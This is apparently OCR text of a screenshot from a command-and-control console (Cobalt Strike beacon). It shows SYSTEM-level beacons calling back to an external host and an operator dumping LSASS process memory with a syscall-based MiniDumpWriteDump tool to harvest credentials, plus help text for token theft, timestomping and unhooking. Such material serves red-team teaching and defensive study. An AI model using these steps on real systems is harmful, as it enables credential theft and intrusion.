 external internal listener user computer note process pid arch last
80.67.10.139 192.168.7.64 UniPiAPT SYSTEM * DESKTOP-U9ANJ... lsass.exe 760 x64 1s
80.67.10.139 192.168.7.64 UniPiAPT SYSTEM * DESKTOP-U9ANJ... lsass.exe 768 x64 2s
Event Log X Script Console X Scripts X Beacon 192.168.7.64@768 X
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unhook remove hooks from DLLs in this process
unlink Disconnect from parent Beacon
upload Upload a file
beacon> help minidumpwritedump
Synopsis: minidumpwritedump PID
beacon> minidumpwritedump 768
[*] Static Syscalls Custom MiniDumpWriteDump BOF (@rookuu_)
[+] host called home, sent: 12180 bytes
[+] received output:
OS Version: 10.0.17763
[+] received output:
Done! Enjoy the creds. (C:\Windows\Temp\PID-768.dmp)
[DESKTOP-U9ANJ30] SYSTEM */768 (x64) last:
beacon>